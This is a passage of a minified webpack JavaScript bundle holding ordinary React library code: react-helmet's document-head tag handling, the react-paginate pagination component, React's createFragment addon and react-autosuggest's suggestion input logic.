n=e.baseTag,r=e.bodyAttributes,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,f=e.styleTags,p=e.title,d=e.titleAttributes;T(u.TAG_NAMES.BODY,r),T(u.TAG_NAMES.HTML,o),O(p,d);var h={baseTag:k(u.TAG_NAMES.BASE,n),linkTags:k(u.TAG_NAMES.LINK,i),metaTags:k(u.TAG_NAMES.META,a),noscriptTags:k(u.TAG_NAMES.NOSCRIPT,l),scriptTags:k(u.TAG_NAMES.SCRIPT,c),styleTags:k(u.TAG_NAMES.STYLE,f)},v={},m={};Object.keys(h).forEach((function(e){var t=h[e],n=t.newTags,r=t.oldTags;n.length&&(v[e]=n),r.length&&(m[e]=h[e].oldTags)})),t&&t(),s(e,v,m)},S=function(e){return Array.isArray(e)?e.join(""):e},O=function(e,t){void 0!==e&&document.title!==e&&(document.title=S(e)),T(u.TAG_NAMES.TITLE,t)},T=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(u.HELMET_ATTRIBUTE),o=r?r.split(","):[],i=[].concat(o),a=Object.keys(t),l=0;l<a.length;l++){var s=a[l],c=t[s]||"";n.getAttribute(s)!==c&&n.setAttribute(s,c),-1===o.indexOf(s)&&o.push(s);var f=i.indexOf(s);-1!==f&&i.splice(f,1)}for(var p=i.length-1;p>=0;p--)n.removeAttribute(i[p]);o.length===i.length?n.removeAttribute(u.HELMET_ATTRIBUTE):n.getAttribute(u.HELMET_ATTRIBUTE)!==a.join(",")&&n.setAttribute(u.HELMET_ATTRIBUTE,a.join(","))}},k=function(e,t){var n=document.head||document.querySelector(u.TAG_NAMES.HEAD),r=n.querySelectorAll(e+"["+u.HELMET_ATTRIBUTE+"]"),o=Array.prototype.slice.call(r),i=[],a=void 0;return t&&t.length&&t.forEach((function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===u.TAG_PROPERTIES.INNER_HTML)n.innerHTML=t.innerHTML;else if(r===u.TAG_PROPERTIES.CSS_TEXT)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var l=void 0===t[r]?"":t[r];n.setAttribute(r,l)}n.setAttribute(u.HELMET_ATTRIBUTE,"true"),o.some((function(e,t){return a=t,n.isEqualNode(e)}))?o.splice(a,1):i.push(n)})),o.forEach((function(e){return e.parentNode.removeChild(e)})),i.forEach((function(e){return n.appendChild(e)})),{oldTags:o,newTags:i}},C=function(e){return Object.keys(e).reduce((function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.REACT_TAG_MAP[n]||n]=e[n],t}),t)},j=function(e,t,n){switch(e){case u.TAG_NAMES.TITLE:return{toComponent:function(){return e=t.title,n=t.titleAttributes,(r={key:e})[u.HELMET_ATTRIBUTE]=!0,o=P(n,r),[i.default.createElement(u.TAG_NAMES.TITLE,o,e)];var e,n,r,o},toString:function(){return function(e,t,n,r){var o=C(n),i=S(t);return o?"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+">"+c(i,r)+"</"+e+">":"<"+e+" "+u.HELMET_ATTRIBUTE+'="true">'+c(i,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case u.ATTRIBUTE_NAMES.BODY:case u.ATTRIBUTE_NAMES.HTML:return{toComponent:function(){return P(t)},toString:function(){return C(t)}};default:return{toComponent:function(){return function(e,t){return t.map((function(t,n){var r,o=((r={key:n})[u.HELMET_ATTRIBUTE]=!0,r);return Object.keys(t).forEach((function(e){var n=u.REACT_TAG_MAP[e]||e;if(n===u.TAG_PROPERTIES.INNER_HTML||n===u.TAG_PROPERTIES.CSS_TEXT){var r=t.innerHTML||t.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[n]=t[e]})),i.default.createElement(e,o)}))}(e,t)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var o=Object.keys(r).filter((function(e){return!(e===u.TAG_PROPERTIES.INNER_HTML||e===u.TAG_PROPERTIES.CSS_TEXT)})).reduce((function(e,t){var o=void 0===r[t]?t:t+'="'+c(r[t],n)+'"';return e?e+" "+o:o}),""),i=r.innerHTML||r.cssText||"",a=-1===u.SELF_CLOSING_TAGS.indexOf(e);return t+"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+(a?"/>":">"+i+"</"+e+">")}),"")}(e,t,n)}}}};t.convertReactPropstoHtmlAttributes=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.HTML_TAG_MAP[n]||n]=e[n],t}),t)},t.handleClientStateChange=function(e){x&&_(x),e.defer?x=b((function(){E(e,(function(){x=null}))})):(E(e),x=null)},t.mapStateOnServer=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.scriptTags,c=e.styleTags,f=e.title,p=void 0===f?"":f,d=e.titleAttributes;return{base:j(u.TAG_NAMES.BASE,t,r),bodyAttributes:j(u.ATTRIBUTE_NAMES.BODY,n,r),htmlAttributes:j(u.ATTRIBUTE_NAMES.HTML,o,r),link:j(u.TAG_NAMES.LINK,i,r),meta:j(u.TAG_NAMES.META,a,r),noscript:j(u.TAG_NAMES.NOSCRIPT,l,r),script:j(u.TAG_NAMES.SCRIPT,s,r),style:j(u.TAG_NAMES.STYLE,c,r),title:j(u.TAG_NAMES.TITLE,{title:p,titleAttributes:d},r)}},t.reducePropsToState=function(e){return{baseTag:h([u.TAG_PROPERTIES.HREF],e),bodyAttributes:d(u.ATTRIBUTE_NAMES.BODY,e),defer:m(e,u.HELMET_PROPS.DEFER),encode:m(e,u.HELMET_PROPS.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:d(u.ATTRIBUTE_NAMES.HTML,e),linkTags:v(u.TAG_NAMES.LINK,[u.TAG_PROPERTIES.REL,u.TAG_PROPERTIES.HREF],e),metaTags:v(u.TAG_NAMES.META,[u.TAG_PROPERTIES.NAME,u.TAG_PROPERTIES.CHARSET,u.TAG_PROPERTIES.HTTPEQUIV,u.TAG_PROPERTIES.PROPERTY,u.TAG_PROPERTIES.ITEM_PROP],e),noscriptTags:v(u.TAG_NAMES.NOSCRIPT,[u.TAG_PROPERTIES.INNER_HTML],e),onChangeClientState:p(e),scriptTags:v(u.TAG_NAMES.SCRIPT,[u.TAG_PROPERTIES.SRC,u.TAG_PROPERTIES.INNER_HTML],e),styleTags:v(u.TAG_NAMES.STYLE,[u.TAG_PROPERTIES.CSS_TEXT],e),title:f(e),titleAttributes:d(u.ATTRIBUTE_NAMES.TITLE,e)}},t.requestAnimationFrame=b,t.warn=w}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=f(o),a=f(n(6)),u=f(n(22)),l=f(n(1671)),s=f(n(1672)),c=f(n(1673));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handlePreviousPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected>0&&n.handlePageSelected(n.state.selected-1,e)},n.handleNextPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected<n.props.pageCount-1&&n.handlePageSelected(n.state.selected+1,e)},n.handlePageSelected=function(e,t){t.preventDefault?t.preventDefault():t.returnValue=!1,n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))},n.callCallback=function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})},n.pagination=function(){var e={};if(n.props.pageCount<=n.props.pageRangeDisplayed)for(var t=0;t<n.props.pageCount;t++)e["key"+t]=n.getPageElement(t);else{var r=n.props.pageRangeDisplayed/2,o=n.props.pageRangeDisplayed-r;n.state.selected>n.props.pageCount-n.props.pageRangeDisplayed/2?(o=n.props.pageCount-n.state.selected,r=n.props.pageRangeDisplayed-o):n.state.selected<n.props.pageRangeDisplayed/2&&(r=n.state.selected,o=n.props.pageRangeDisplayed-r);var a=void 0,u=void 0,l=void 0,s=function(e){return n.getPageElement(e)};for(a=0;a<n.props.pageCount;a++)if((u=a+1)<=n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(u>n.props.pageCount-n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(a>=n.state.selected-r&&a<=n.state.selected+o)e["key"+a]=s(a);else{var f=Object.keys(e),p=e[f[f.length-1]];n.props.breakLabel&&p!==l&&(l=i.default.createElement(c.default,{breakLabel:n.props.breakLabel,breakClassName:n.props.breakClassName}),e["key"+a]=l)}}return e},n.state={selected:e.initialPage?e.initialPage:e.forcePage?e.forcePage:0},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){void 0===this.props.initialPage||this.props.disableInitialCallback||this.callCallback(this.props.initialPage)}},{key:"componentWillReceiveProps",value:function(e){void 0!==e.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:e.forcePage})}},{key:"hrefBuilder",value:function(e){if(this.props.hrefBuilder&&e!==this.state.selected&&e>=0&&e<this.props.pageCount)return this.props.hrefBuilder(e+1)}},{key:"getPageElement",value:function(e){return i.default.createElement(s.default,{onClick:this.handlePageSelected.bind(null,e),selected:this.state.selected===e,pageClassName:this.props.pageClassName,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,extraAriaContext:this.props.extraAriaContext,href:this.hrefBuilder(e),page:e+1})}},{key:"render",value:function(){var e=this.props.disabledClassName,t=(0,u.default)(this.props.previousClassName,p({},e,0===this.state.selected)),n=(0,u.default)(this.props.nextClassName,p({},e,this.state.selected===this.props.pageCount-1));return i.default.createElement("ul",{className:this.props.containerClassName},i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:this.handlePreviousPage,className:this.props.previousLinkClassName,href:this.hrefBuilder(this.state.selected-1),tabIndex:"0",onKeyPress:this.handlePreviousPage},this.props.previousLabel)),(0,l.default)(this.pagination()),i.default.createElement("li",{className:n},i.default.createElement("a",{onClick:this.handleNextPage,className:this.props.nextLinkClassName,href:this.hrefBuilder(this.state.selected+1),tabIndex:"0",onKeyPress:this.handleNextPage},this.props.nextLabel)))}}]),t}(o.Component);d.propTypes={pageCount:a.default.number.isRequired,pageRangeDisplayed:a.default.number.isRequired,marginPagesDisplayed:a.default.number.isRequired,previousLabel:a.default.node,nextLabel:a.default.node,breakLabel:a.default.node,hrefBuilder:a.default.func,onPageChange:a.default.func,initialPage:a.default.number,forcePage:a.default.number,disableInitialCallback:a.default.bool,containerClassName:a.default.string,pageClassName:a.default.string,pageLinkClassName:a.default.string,activeClassName:a.default.string,previousClassName:a.default.string,nextClassName:a.default.string,previousLinkClassName:a.default.string,nextLinkClassName:a.default.string,disabledClassName:a.default.string,breakClassName:a.default.string},d.defaultProps={pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1},t.default=d},function(e,t,n){"use strict";var r=n(0),o="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,i=n(867),a=n(933),u=n(723),l="function"==typeof Symbol&&Symbol.iterator;function s(e,t){return e&&"object"==typeof e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,(function(e){return r[e]}))):t.toString(36);var n,r}function c(e,t,n,r){var i,u=typeof e;if("undefined"!==u&&"boolean"!==u||(e=null),null===e||"string"===u||"number"===u||"object"===u&&e.$$typeof===o)return n(r,e,""===t?"."+s(e,0):t),1;var f=0,p=""===t?".":t+":";if(Array.isArray(e))for(var d=0;d<e.length;d++)f+=c(i=e[d],p+s(i,d),n,r);else{var h=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(e);if(h){0;for(var v,m=h.call(e),y=0;!(v=m.next()).done;)f+=c(i=v.value,p+s(i,y++),n,r)}else if("object"===u){0;var g=""+e;a(!1,"Objects are not valid as a React child (found: %s).%s","[object Object]"===g?"object with keys {"+Object.keys(e).join(", ")+"}":g,"")}}return f}var f=/\/+/g;function p(e){return(""+e).replace(f,"$&/")}var d,h,v=m,m=function(e){if(this.instancePool.length){var t=this.instancePool.pop();return this.call(t,e),t}return new this(e)},y=function(e){a(e instanceof this,"Trying to release an instance into a pool of a different type."),e.destructor(),this.instancePool.length<this.poolSize&&this.instancePool.push(e)};function g(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=r,this.count=0}function b(e,t,n){var o,a,u=e.result,l=e.keyPrefix,s=e.func,c=e.context,f=s.call(c,t,e.count++);Array.isArray(f)?_(f,u,n,i.thatReturnsArgument):null!=f&&(r.isValidElement(f)&&(o=f,a=l+(!f.key||t&&t.key===f.key?"":p(f.key)+"/")+n,f=r.cloneElement(o,{key:a},void 0!==o.props?o.props.children:void 0)),u.push(f))}function _(e,t,n,r,o){var i="";null!=n&&(i=p(n)+"/");var a=g.getPooled(t,i,r,o);!function(e,t,n){null==e||c(e,"",t,n)}(e,b,a),g.release(a)}g.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d=function(e,t,n,r){if(this.instancePool.length){var o=this.instancePool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)},(h=g).instancePool=[],h.getPooled=d||v,h.poolSize||(h.poolSize=10),h.release=y;e.exports=function(e){if("object"!=typeof e||!e||Array.isArray(e))return u(!1,"React.addons.createFragment only accepts a single object. Got: %s",e),e;if(r.isValidElement(e))return u(!1,"React.addons.createFragment does not accept a ReactElement without a wrapper object."),e;a(1!==e.nodeType,"React.addons.createFragment(...): Encountered an invalid child; DOM elements are not valid children of React components.");var t=[];for(var n in e)_(e[n],t,n,i.thatReturnsArgument);return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.pageClassName,n=e.pageLinkClassName,r=e.onClick,o=e.href,a="Page "+e.page+(e.extraAriaContext?" "+e.extraAriaContext:""),u=null;return e.selected&&(u="page",a="Page "+e.page+" is your current page",t=void 0!==t?t+" "+e.activeClassName:e.activeClassName),i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:r,className:n,href:o,tabIndex:"0","aria-label":a,"aria-current":u,onKeyPress:r},e.page))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.breakLabel,n=e.breakClassName||"break";return i.default.createElement("li",{className:n},t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=f(i),u=f(n(6)),l=f(n(1675)),s=f(n(1676)),c=n(1684);function f(e){return e&&e.__esModule?e:{default:e}}var p=function(){return!0},d=function(e){function t(e){var n=e.alwaysRenderSuggestions;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return h.call(r),r.state={isFocused:!1,isCollapsed:!n,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null},r.justPressedUpDown=!1,r.justMouseEntered=!1,r.pressedSuggestion=null,r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.onDocumentMouseDown),document.addEventListener("mouseup",this.onDocumentMouseUp),this.input=this.autowhatever.input,this.suggestionsContainer=this.autowhatever.itemsContainer}},{key:"componentWillReceiveProps",value:function(e){(0,l.default)(e.suggestions,this.props.suggestions)?e.highlightFirstSuggestion&&e.suggestions.length>0&&!1===this.justPressedUpDown&&!1===this.justMouseEntered&&this.highlightFirstSuggestion():this.willRenderSuggestions(e)?this.state.isCollapsed&&!this.justSelectedSuggestion&&this.revealSuggestions():this.resetHighlightedSuggestion()}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.suggestions,o=n.onSuggestionHighlighted,i=n.highlightFirstSuggestion;if(!(0,l.default)(r,e.suggestions)&&r.length>0&&i)this.highlightFirstSuggestion();else if(o){var a=this.getHighlightedSuggestion();a!=t.highlightedSuggestion&&o({suggestion:a})}}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.onDocumentMouseDown),document.removeEventListener("mouseup",this.onDocumentMouseUp)}},{key:"updateHighlightedSuggestion",value:function(e,t,n){var r=this;this.setState((function(o){var i=o.valueBeforeUpDown;return null===t?i=null:null===i&&void 0!==n&&(i=n),{highlightedSectionIndex:e,highlightedSuggestionIndex:t,highlightedSuggestion:null===t?null:r.getSuggestion(e,t),valueBeforeUpDown:i}}))}},{key:"resetHighlightedSuggestion",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.setState((function(t){var n=t.valueBeforeUpDown;return{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:e?null:n}}))}},{key:"revealSuggestions",value:function(){this.setState({isCollapsed:!1})}},{key:"closeSuggestions",value:function(){this.setState({highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!0})}},{key:"getSuggestion",value:function(e,t){var n=this.props,r=n.suggestions,o=n.multiSection,i=n.getSectionSuggestions;return o?i(r[e])[t]:r[t]}},{key:"getHighlightedSuggestion",value:function(){var e=this.state,t=e.highlightedSectionIndex,n=e.highlightedSuggestionIndex;return null===n?null:this.getSuggestion(t,n)}},{key:"getSuggestionValueByIndex",value:function(e,t){return(0,this.props.getSuggestionValue)(this.getSuggestion(e,t))}},{key:"getSuggestionIndices",value:function(e){var t=e.getAttribute("data-section-index"),n=e.getAttribute("data-suggestion-index");return{sectionIndex:"string"==typeof t?parseInt(t,10):null,suggestionIndex:parseInt(n,10)}}},{key:"findSuggestionElement",value:function(e){var t=e;do{if(null!==t.getAttribute("data-suggestion-index"))return t;t=t.parentNode}while(null!==t);throw console.error("Clicked element:",e),new Error("Couldn't find suggestion element")}},{key:"maybeCallOnChange",value:function(e,t,n){var r=this.props.inputProps,o=r.value,i=r.onChange;t!==o&&i(e,{newValue:t,method:n})}},{key:"willRenderSuggestions",value:function(e){var t=e.suggestions,n=e.inputProps,r=e.shouldRenderSuggestions,o=n.value;return t.length>0&&r(o)}},{key:"getQuery",value:function(){var e=this.props.inputProps.value,t=this.state.valueBeforeUpDown;return(null===t?e:t).trim()}},{key:"render",value:function(){var e=this,t=this.props,n=t.suggestions,o=t.renderInputComponent,i=t.onSuggestionsFetchRequested,u=t.renderSuggestion,l=t.inputProps,f=t.multiSection,d=t.renderSectionTitle,h=t.id,v=t.getSectionSuggestions,m=t.theme,y=t.getSuggestionValue,g=t.alwaysRenderSuggestions,b=t.highlightFirstSuggestion,_=this.state,w=_.isFocused,x=_.isCollapsed,E=_.highlightedSectionIndex,S=_.highlightedSuggestionIndex,O=_.valueBeforeUpDown,T=g?p:this.props.shouldRenderSuggestions,k=l.value,C=l.onFocus,P=l.onKeyDown,j=this.willRenderSuggestions(this.props),A=g||w&&!x&&j,M=A?n:[],N=r({},l,{onFocus:function(t){if(!e.justSelectedSuggestion&&!e.justClickedOnSuggestionsContainer){var n=T(k);e.setState({isFocused:!0,isCollapsed:!n}),C&&C(t),n&&i({value:k,reason:"input-focused"})}},onBlur:function(t){e.justClickedOnSuggestionsContainer?e.input.focus():(e.blurEvent=t,e.justSelectedSuggestion||(e.onBlur(),e.onSuggestionsClearRequested()))},onChange:function(t){var n=t.target.value,o=T(n);e.maybeCallOnChange(t,n,"type"),e.suggestionsContainer&&(e.suggestionsContainer.scrollTop=0),e.setState(r({},b?{}:{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null},{valueBeforeUpDown:null,isCollapsed:!o})),o?i({value:n,reason:"input-changed"}):e.onSuggestionsClearRequested()},onKeyDown:function(t,r){var o=t.keyCode;switch(o){case 40:case 38:if(x)T(k)&&(i({value:k,reason:"suggestions-revealed"}),e.revealSuggestions());else if(n.length>0){var a=r.newHighlightedSectionIndex,u=r.newHighlightedItemIndex,l=void 0;l=null===u?null===O?k:O:e.getSuggestionValueByIndex(a,u),e.updateHighlightedSuggestion(a,u,k),e.maybeCallOnChange(t,l,40===o?"down":"up")}t.preventDefault(),e.justPressedUpDown=!0,setTimeout((function(){e.justPressedUpDown=!1}));break;case 13:if(229===t.keyCode)break;var s=e.getHighlightedSuggestion();if(A&&!g&&e.closeSuggestions(),null!=s){var c=y(s);e.maybeCallOnChange(t,c,"enter"),e.onSuggestionSelected(t,{suggestion:s,suggestionValue:c,suggestionIndex:S,sectionIndex:E,method:"enter"}),e.justSelectedSuggestion=!0,setTimeout((function(){e.justSelectedSuggestion=!1}))}break;case 27:A&&t.preventDefault();var f=A&&!g;if(null===O){if(!f){e.maybeCallOnChange(t,"","escape"),T("")?i({value:"",reason:"escape-pressed"}):e.onSuggestionsClearRequested()}}else e.maybeCallOnChange(t,O,"escape");f?(e.onSuggestionsClearRequested(),e.closeSuggestions()):e.resetHighlightedSuggestion()}P&&P(t)}}),R={query:this.getQuery()};return a.default.createElement(s.default,{multiSection:f,items:M,renderInputComponent:o,renderItemsContainer:this.renderSuggestionsContainer,renderItem:u,renderItemData:R,renderSectionTitle:d,getSectionItems:v,highlightedSectionIndex:E,highlightedItemIndex:S,inputProps:N,itemProps:this.itemProps,theme:(0,c.mapToAutowhateverTheme)(m),id:h,ref:this.storeAutowhateverRef})}}]),t}(i.Component);d.propTypes={suggestions:u.default.array.isRequired,onSuggestionsFetchRequested:function(e,t){var n=e[t];if("function"!=typeof n)throw new Error("'onSuggestionsFetchRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsFetchRequestedProp")},onSuggestionsClearRequested:function(e,t){var n=e[t];if(!1===e.alwaysRenderSuggestions&&"function"!=typeof n)throw new Error("'onSuggestionsClearRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsClearRequestedProp")},onSuggestionSelected:u.default.func,onSuggestionHighlighted:u.default.func,renderInputComponent:u.default.func,renderSuggestionsContainer:u.default.func,getSuggestionValue:u.default.func.isRequired,renderSuggestion:u.default.func.isRequired,inputProps:function(e,t){var n=e[t];if(!n.hasOwnProperty("value"))throw new Error("'inputProps' must have 'value'.");if(!n.hasOwnProperty("onChange"))throw new Error("'inputProps' must have 'onChange'.")},shouldRenderSuggestions:u.default.func,alwaysRenderSuggestions:u.default.bool,multiSection:u.default.bool,renderSectionTitle:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'renderSectionTitle' must be implemented. See: https://github.com/moroshko/react-autosuggest#renderSectionTitleProp")},getSectionSuggestions:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'getSectionSuggestions' must be implemented. See: https://github.com/moroshko/react-autosuggest#getSectionSuggestionsProp")},focusInputOnSuggestionClick:u.default.bool,highlightFirstSuggestion:u.default.bool,theme:u.default.object,id:u.default.string},d.defaultProps={renderSuggestionsContainer:function(e){var t=e.containerProps,n=e.children;return a.default.createElement("div",t,n)},shouldRenderSuggestions:function(e){return e.trim().length>0},alwaysRenderSuggestions:!1,multiSection:!1,focusInputOnSuggestionClick:!0,highlightFirstSuggestion:!1,theme:c.defaultTheme,id:"1"};var h=function(){var e=this;this.onDocumentMouseDown=function(t){e.justClickedOnSuggestionsContainer=!1;for(var n=t.detail&&t.detail.target||t.target;null!==n&&n!==document;){if(null!==n.getAttribute("data-suggestion-index"))return;if(n===e.suggestionsContainer)return void(e.justClickedOnSuggestionsContainer=!0);n=n.parentNode}},this.storeAutowhateverRef=function(t){null!==t&&(e.autowhatever=t)},this.onSuggestionMouseEnter=function(t,n){var r=n.sectionIndex,o=n.itemIndex;e.updateHighlightedSuggestion(r,o),t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!0),e.justMouseEntered=!0,setTimeout((function(){e.justMouseEntered=!1}))},this.highlightFirstSuggestion=function(){e.updateHighlightedSuggestion(e.props.multiSection?0:null,0)},this.onDocumentMouseUp=function(){e.pressedSuggestion&&!e.justSelectedSuggestion&&e.input.focus(),e.pressedSuggestion=null},this.onSuggestionMouseDown=function(t){e.justSelectedSuggestion||(e.justSelectedSuggestion=!0,e.pressedSuggestion=t.target)},this.onSuggestionsClearRequested=function(){var t=e.props.onSuggestionsClearRequested;t&&t()},this.onSuggestionSelected=function(t,n){var r=e.props,o=r.alwaysRenderSuggestions,i=r.onSuggestionSelected,a=r.onSuggestionsFetchRequested;i&&i(t,n),o?a({value:n.suggestionValue,reason:"suggestion-selected"}):e.onSuggestionsClearRequested(),e.resetHighlightedSuggestion()},this.onSuggestionClick=function(t){var n=e.props,r=n.alwaysRenderSuggestions,o=n.focusInputOnSuggestionClick,i=e.getSuggestionIndices(e.findSuggestionElement(t.target)),a=i.sectionIndex,u=i.suggestionIndex,l=e.getSuggestion(a,u),s=e.props.getSuggestionValue(l);e.maybeCallOnChange(t,s,"click"),e.onSuggestionSelected(t,{suggestion:l,suggestionValue:s,suggestionIndex:u,sectionIndex:a,method:"click"}),r||e.closeSuggestions(),!0===o?e.input.focus():e.onBlur(),setTimeout((function(){e.justSelectedSuggestion=!1}))},this.onBlur=function(){var t=e.props,n=t.inputProps,r=t.shouldRenderSuggestions,o=n.value,i=n.onBlur,a=e.getHighlightedSuggestion(),u=r(o);e.setState({isFocused:!1,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!u}),i&&i(e.blurEvent,{highlightedSuggestion:a})},this.onSuggestionMouseLeave=function(t){e.resetHighlightedSuggestion(!1),e.justSelectedSuggestion&&t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!1)},this.onSuggestionTouchStart=function(){e.justSelectedSuggestion=!0},this.onSuggestionTouchMove=function(){e.justSelectedSuggestion=!1,e.pressedSuggestion=null,e.input.focus()},this.itemProps=function(t){return{"data-section-index":t.sectionIndex,"data-suggestion-index":t.itemIndex,onMouseEnter:e.onSuggestionMouseEnter,onMouseLeave:e.onSuggestionMouseLeave,onMouseDown:e.onSuggestionMouseDown,onTouchStart:e.onSuggestionTouchStart,onTouchMove:e.onSuggestionTouchMove,onClick:e.onSuggestionClick}},this.renderSuggestionsContainer=function(t){var n=t.containerProps,r=t.children;return(0,e.props.renderSuggestionsContainer)({containerProps:n,children:r,query:e.getQuery()})}};t.default=d},,function(e,t,n){"use strict";e.exports=n(1677).default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(0),u=d(a),l=d(n(6)),s=d(n(1678)),c=d(n(1679)),f=d(n(1681)),p=d(n(1682));function d(e){return e&&e.__esModule?e:{default:e}}var h={},v=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 